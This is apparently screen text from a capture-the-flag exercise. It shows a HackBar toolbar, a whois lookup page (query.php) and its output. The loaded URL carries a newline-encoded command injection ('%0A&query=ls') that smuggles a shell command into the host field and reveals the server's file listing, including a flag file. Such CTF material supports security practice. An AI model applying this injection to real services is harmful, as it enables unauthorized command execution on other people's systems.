 49.232.142.230:16852/query.php?host=whois.rip
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTH
Load URL http://49.232.142.230:16852/query.php?host=whois.ripe.net%0A&query=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
index.html
query.php
thisistheflagwithrandomstuffthatyouwontguessJUSTCATME